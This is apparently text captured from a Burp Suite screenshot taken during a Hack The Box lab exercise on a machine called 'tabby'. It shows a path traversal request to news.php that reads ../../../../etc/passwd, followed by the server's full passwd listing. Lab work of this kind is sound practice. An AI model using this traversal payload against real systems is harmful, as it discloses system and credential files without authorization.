 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://megahosting.htb
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Sep 2020 08:38:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 tomcat:x:997:997::/opt/tomcat:/bin/false
42 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
43 ash:x:1000:1000:clive:/home/ash:/bin/bash
44
Search... 0 matches \n Pretty
Done 2,042 bytes | 13 millis
Burp Suite Community E... *CherryTree 0.38.8 Mozilla Firefox kali@kali: ~/htb/tabby 10:20 AM